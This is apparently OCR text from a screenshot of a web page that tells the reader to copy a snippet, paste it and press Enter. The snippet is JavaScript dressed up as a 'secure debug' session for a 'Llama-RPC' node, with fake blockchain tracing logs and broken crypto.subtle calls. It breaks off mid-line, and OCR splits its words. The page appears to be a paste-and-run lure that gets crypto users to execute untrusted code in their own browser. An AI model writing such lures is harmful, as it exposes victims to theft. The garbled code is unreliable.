
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: n703wqal7xe

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to read snapshots 
from disk (Hash: 0x9924dd32)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKey
({name:"AES-CBC",hash:"SHA-512"},true,["encryp
t"]);

  const auth_token = await crypto.subtle.derive
Key({name:"AES-CBC",salt:new Uint8Array(30)}, s
eed, {name:"AES-GCTR",length:256}, true, ["encr
ypt"]);

  console.log("%c[ANALYZING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", 
"color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", 
"color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "c